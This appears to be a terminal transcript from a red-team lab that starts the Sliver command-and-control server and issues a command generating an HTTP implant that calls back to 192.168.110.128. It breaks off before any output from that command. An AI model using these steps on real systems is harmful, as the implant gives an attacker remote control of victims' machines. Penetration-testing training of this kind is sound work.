 root@attack: /opt/sliver
No VM guests are running outdated hypervisor (qemu) binaries on this host.
root@attack:/home/user# # Create our future working directory
mkdir -p /opt/sliver
root@attack:/home/user# cd /opt/sliver
root@attack:/opt/sliver# sliver-server
Sliver  Copyright (C) 2022  Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
SLIVER
All hackers gain first strike
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.110.128 --save /opt/sliver